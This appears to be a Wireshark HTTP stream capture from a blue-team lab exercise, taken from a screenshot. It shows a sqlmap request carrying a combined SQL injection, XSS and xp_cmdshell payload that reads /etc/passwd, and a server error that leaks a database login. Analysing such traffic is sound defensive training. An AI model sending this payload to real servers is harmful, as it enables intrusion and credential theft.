 Wireshark · Follow HTTP Stream (tcp.stream eq 1101) · BTLOPortScan.pcap
POST /?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E
%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20
..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Content-Length: 27
Cache-Control: no-cache
User-Agent: sqlmap/1.4.7#stable (http://sqlmap.org)
Cookie: PHPSESSID=gv4o15lvsvdh2sinerksta3o4i
Host: 10.251.96.5
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
?QLuT=8454 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert
("XSS")</script>',table_name FROM information_schema.tables
WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
username=user&password=passHTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:36:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 151
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/login.php'>Login<a> | <a href='/browse.php'>Browse<a> | <a href='/complaint.php'>Register Complaint<a> | <a
href='/editprofile.php'>Edit Profile<a> | Unable to connect to: root:bobthe@localhost. Error: